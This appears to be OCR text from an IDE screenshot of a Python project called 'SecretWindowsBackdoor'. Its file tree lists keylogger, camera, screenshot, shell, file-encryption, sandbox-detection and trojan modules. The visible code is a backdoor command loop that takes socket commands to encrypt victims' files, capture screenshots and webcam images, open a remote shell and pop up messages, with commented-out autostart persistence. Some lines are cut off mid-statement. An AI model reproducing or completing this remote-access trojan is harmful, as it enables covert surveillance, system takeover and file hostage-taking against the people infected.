 File Edit View Navigate Code Refactor Run Tools VCS Window Help SecretWindowsBackdoor - main.py
SecretWindowsBackdoor main.py main Git:
1: Project
Pull Requests
7: Structure
2: Favorites
Project
SecretWindowsBackdoor C:\Users\
attack
camera.py
filecontroller.py
keylogger.py
messagebox.py
screenshotter.py
shell.py
timg.jpg
build
communication_encryption
key_exchange.py
rc4crypt.py
dist
sandbox_detect
trojan
venv
cifang.py
main.py
main.spec
requirements.txt
main.py trojan.py key_exchange.py screenshotter.py requirements.txt rc4crypt.py camera.py messagebox
1 1
42 filecontroller.file_encrypt(path)
43 elif command == 'file_decrypt\x00':
44 path = ghost_clint.recv(1024).decode('UTF-8', 'ignore').strip().strip(b'\x00'.decode())
45 filecontroller.file_decrypt(path)
46 elif command == "file_infomation\x00":
47 path = ghost_clint.recv(1024).decode('UTF-8', 'ignore').strip().strip(b'\x00'.decode())
48 ghost_clint.send(json.dumps(filecontroller.file_information(path)).encode())
49 elif command == 'screenshot' or command == 'screenshot\x00':
50 screenshotter.screenshotter(ghost_clint)
51 elif command == 'camera' or command == 'camera\x00':
52 camera.camera(ghost_clint)
53 elif command == 'shell_start\x00':
54 ghost_clint.send("connection successful".encode())
55 time.sleep(0.5)
56 shell.shell(ghost_clint)
57 elif command == 'messagebox\x0
58 message = ghost_clint.recv
59 messagebox.my_message(mess
60
61 else:
62 continue
63
64 # autostart.autostart(filename=os.path.basename(__file__),
65 # current_file=os.path.splitext(os.path.basename(__file__))[0],
while 1 › else
warning
文件已被加密
确定
Database
SciView
Run: main
C:\Users\Chester\AppData\Local\Programs\Python\Python36\python.exe C:/Users/Chester/PycharmProjects/SecretWindowsBackdoor/main.py
messagebox
messagebox
9: Git 4: Run 6: Problems TODO Terminal Python Console Event Log
62:17 CRLF UTF-8 4 spaces Python 3.6 master